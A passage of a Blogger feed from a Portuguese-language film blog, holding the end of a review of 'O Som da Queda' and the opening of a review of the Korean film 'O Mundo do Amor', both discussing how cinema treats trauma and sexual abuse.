src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH_8qZOAVf5uCkMypBinnXseLphhly5zwQp73qIttMLTNexoLuXGx2inZhqshfGDC9UsDQ7Rkoca2dO1AtzUEnTszApn0JdS3Ozw6_QmcXrqeOiAeJrZB3Pat0L0iReyXZoSRQJLciGwI7_0bBORPzK0MdOvtwupJ2mr8Wvvv5BAGLBE7_Q8FoFVcAJgA\/w640-h426\/in-die-sonne-schauen-poster-deutsch-%20o%20som%20da%20queda%20madame%20lumiere%203.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENo final, O Som da Queda não oferece catarse nem respostas fáceis. Ele nos força a encarar o legado silencioso do trauma, entregando um sentimento de profundo desconforto moral e a certeza de que a violência contra o corpo feminino se infiltrou na história, nas paredes e na própria essência feminina por um século.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFinalmente, a verdadeira provocação de O Som da Queda reside no seu silêncio, o indizível. Para uma crítica que é inerentemente combativa e engajada, como a perspectiva feminina, esse silêncio é, ele próprio, uma violência. Ele confronta diretamente o nosso desejo de verbalizar o trauma, de dar nome à opressão e de quebrar o ciclo histórico da resignação. É justamente por tocar nessa falha ética do gênero que este filme exige um olhar diversificado.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA recepção analítica da obra não deveria ser dominada majoritariamente por vozes masculinas, pois o desconforto sentido pelas mulheres não é meramente estético, mas o eco da repressão histórica. É um filme que convoca, com urgência, a crítica feminina coletiva para uma necessária reparação crítica e simbólica, transformando o incômodo em uma poderosa exigência de escuta, crítica e diálogo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAn9Fzw_jScuM2gkGL1T5Wex4lm3_9r-fjbPbzusa7fxzMx13_TXsh3f0wagEG7iZpkb8d8E-I5Yb2H5nxHj4_gLtaldfS3Z2B-E4yyFloPXAoHgqqzQoeF-1FlScpRQlWVHzp99aGWEkZT7xXcBSiDOfBWMMkMRhUx9ZJlMOVJV10MAT9N2IVDO3Nlw4\/s320\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"37\" data-original-width=\"320\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAn9Fzw_jScuM2gkGL1T5Wex4lm3_9r-fjbPbzusa7fxzMx13_TXsh3f0wagEG7iZpkb8d8E-I5Yb2H5nxHj4_gLtaldfS3Z2B-E4yyFloPXAoHgqqzQoeF-1FlScpRQlWVHzp99aGWEkZT7xXcBSiDOfBWMMkMRhUx9ZJlMOVJV10MAT9N2IVDO3Nlw4\/w400-h46\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/3380045872829748754\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/mostra-sp-o-som-da-queda-in-die-sonne.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3380045872829748754"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3380045872829748754"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/mostra-sp-o-som-da-queda-in-die-sonne.html","title":"Mostra SP: O Som da Queda (In Die Sonne Schauen \/ Sound of Falling, 2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgznbX-Cw7SPWcihl9Mhn1KuRcDRi3KoIOn0imf970SksIhQPqWBTYcZYxpKdHr9DPc0lb76hxw-dC9XDwsr0n2PPVqfhVC1nhQGX4IoXwIAUw6n1zjCh9aQqH6iYMOd5xicB1qJ9yAXgwAtDTPXpfo8p0k9_u2kU5zD1ySbZajT-DUT1xoM3_vPmei00E\/s72-w452-h640-c\/in-die-sonne-schauen-poster-deutsch-%20o%20som%20da%20queda%20madame%20lumiere%20cinema.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-2235936642498247742"},"published":{"$t":"2025-10-30T08:52:00.000-03:00"},"updated":{"$t":"2025-10-30T08:52:35.002-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Abuso Sexual"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adolescência"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Asiático"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Coreano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema na Educação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes de mulheres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"juventude"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"violência contra a mulher"}],"title":{"type":"text","$t":"Mostra SP: O Mundo do Amor (Segyeui Ju-in \/The World of Love 2025)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkA_8DQHuRaTi7_1qDChIHA2CJKu9pXAk17_5dscJd_klNenW6Wg0A8TTsjXS5boeAmnZkJ2PU2TGDiGZ6HboMi2pNk4Fr45FJyfaa3ZGalaPodMIfVvplHOtSDauEtLlTo_TFiwKj5rb2bzyqpE9tX4P-KykLtgwLQhSPFSa2PMpJS36PUx4uHwc34us\/s757\/o%20mundo%20do%20amor%20%20-%20the%20world%20of%20love%20cinema%20sul%20coreano%20madame%20lumiere%20mostra%20sp%2004.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"757\" data-original-width=\"527\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkA_8DQHuRaTi7_1qDChIHA2CJKu9pXAk17_5dscJd_klNenW6Wg0A8TTsjXS5boeAmnZkJ2PU2TGDiGZ6HboMi2pNk4Fr45FJyfaa3ZGalaPodMIfVvplHOtSDauEtLlTo_TFiwKj5rb2bzyqpE9tX4P-KykLtgwLQhSPFSa2PMpJS36PUx4uHwc34us\/w446-h640\/o%20mundo%20do%20amor%20%20-%20the%20world%20of%20love%20cinema%20sul%20coreano%20madame%20lumiere%20mostra%20sp%2004.jpg\" width=\"446\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Drama#Juventudes #Adolescência #Educação #MullheresnaDireção #EuvinaMostra\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"letter-spacing: 0.16px;\"\u003E\u003Cb\u003E#MostraSP #CinemaAsiático #CinemaSulCoreano #Resiliência #Violênciacontraamulher #CinemacomAfeto #CoreiadoSul #YoonGa-eu\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003EO Mundo do Amor: Trauma, Resiliência e o Otimismo Possível\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv _ngcontent-ng-c234711786=\"\" class=\"markdown markdown-main-panel enable-updated-hr-color\" dir=\"ltr\" id=\"model-response-message-contentr_ac0429ff542beef3\" inline-copy-host=\"\" style=\"--animation-duration: 600ms; --fade-animation-function: linear; animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan\u003EA\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;diretora \u003Cb\u003EYoon Ga-eun\u003C\/b\u003E, em sua reconhecida excelência, tem o propósito claro de abordar as sutilezas do universo infantil e juvenil. Em \u003C\/span\u003E\u003Cem style=\"text-align: left;\"\u003E\u003Cb\u003EO Mundo do Amor\u003C\/b\u003E\u003C\/em\u003E\u003Cspan style=\"text-align: left;\"\u003E (\u003C\/span\u003E\u003Cem style=\"text-align: left;\"\u003ESegyeui Ju-in\u003C\/em\u003E\u003Cspan style=\"text-align: left;\"\u003E), ela percorre o cotidiano da adolescente Joo-in no ambiente escolar, nas interações com as amigas e o namorado. Também estende a câmera a crianças mais jovens, como o irmão e a menina na creche dirigida pela mãe da protagonista. Essa escolha é propositalmente leve e humanizada, introduzindo o cotidiano com humor e as dificuldades inerentes à comunicação de jovens e crianças. Essa leveza inicial contrasta com a profundidade do tema central que se revela aos poucos: o trauma do abuso sexual.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHLI_aBkmnnvQ8Fv9ExtT7t6ATxlNnBWGkWGt5_EJ1BhB050pALRPoGQVo9tapAlQvqZueXI2GVaBpdWJk_O7YS-DhIvBpi7hBDWTMMw8bh_AFnd2OJLUB9ml4UgYToCc6zY6dUEhgWucMxz1jsB6VwA7LS-kaCWuQALuT7LRnzdGGThOalMxUp4FghKE\/s480\/o%20mundo%20do%20amor%20%20-%20the%20world%20of%20love%20cinema%20sul%20coreano%20madame%20lumiere%20mostra%20sp%2002.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"319\" data-original-width=\"480\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHLI_aBkmnnvQ8Fv9ExtT7t6ATxlNnBWGkWGt5_EJ1BhB050pALRPoGQVo9tapAlQvqZueXI2GVaBpdWJk_O7YS-DhIvBpi7hBDWTMMw8bh_AFnd2OJLUB9ml4UgYToCc6zY6dUEhgWucMxz1jsB6VwA7LS-kaCWuQALuT7LRnzdGGThOalMxUp4FghKE\/w640-h426\/o%20mundo%20do%20amor%20%20-%20the%20world%20of%20love%20cinema%20sul%20coreano%20madame%20lumiere%20mostra%20sp%2002.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO filme se revela uma obra diferenciada e legítima, tratando esse tabu universal, intensificado quando o algoz é um parente próximo, com inteligência aguda. O roteiro não se limita à denúncia, mas expõe as camadas complexas da cultura do silêncio, que se manifesta em cada personagem: na negação da mãe, na ausência do pai, na dúvida dos colegas e na repressão da própria vítima. A protagonista, Joo-in, é o grande acerto. Mesmo sentindo-se sozinha em sua dor, ela tenta ao máximo projetar uma imagem de superação e normalidade. Esse lado expansivo e, por vezes, desafiador, é o seu posicionamento pessoal e ativo diante do trauma. É uma forma de processar a dor em silêncio e ressignificar a própria história. A impassividade da mãe, nesse sentido, não é uma falha dramática. Ela representa, de forma dolorosa, a cultura que prefere o silêncio à confrontação.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOzp_faPcjBYDnpchRderLI6JgEFIbIIDKuP4eispK2AGH3OHbM6B9jaxi3VeiVdTf7Krp3tIUfS-JfnHt5pndfOIqm8wkm6jix2p61uKQKTe1uHXVXdpyuwmyQogFPAIA34CB5iwvS76n2dwTppC1GdlkIJngKrWh5P-ODJdpISHokAO16k5UajJ0CMM\/s588\/o%20mundo%20do%20amor%20%20-%20the%20world%20of%20love%20cinema%20sul%20coreano%20madame%20lumiere%20mostra%20sp%2006.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 